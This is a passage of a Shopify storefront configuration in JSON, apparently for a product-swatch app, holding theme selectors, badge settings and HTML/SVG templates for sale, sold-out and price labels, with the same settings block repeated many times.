}}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":false,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":false,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"151475552476":141873,"154043744476":141873,"156909633756":141873,"156301623516":141873,"157409312988":141873,"158894489820":141873,"155805909212":141873,"156060221660":141873,"153051234524":141873,"153122078940":141873,"153287786716":141873,"153353879772":141873,"158860738780":141873,"153954156764":141873,"154162888924":141873,"154232324316":141873,"154655457500":141873,"155512602844":141873,"157995565276":141873},
        "theme_settings": {"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker 